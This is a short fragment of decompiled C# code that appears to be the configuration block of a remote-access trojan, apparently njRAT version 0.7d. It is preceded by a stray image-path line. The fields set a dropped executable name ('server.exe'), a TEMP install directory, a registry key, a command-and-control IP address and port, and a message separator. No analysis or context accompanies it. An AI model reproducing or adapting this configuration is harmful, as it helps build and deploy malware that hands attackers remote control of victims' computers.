 public static string VR = "0.7d";
// Token: 0x04000003 RID: 3
public static object MT = null;
// Token: 0x04000004 RID: 4
public static string EXE = "server.exe";
// Token: 0x04000005 RID: 5
public static string DR = "TEMP";
// Token: 0x04000006 RID: 6
public static string RG = "d6661663641946857ffce19b87bea7ce";
// Token: 0x04000007 RID: 7
public static string H = "82.137.255.56";
// Token: 0x04000008 RID: 8
public static string P = "3000";
// Token: 0x04000009 RID: 9
public static string Y = "Medo2*_^";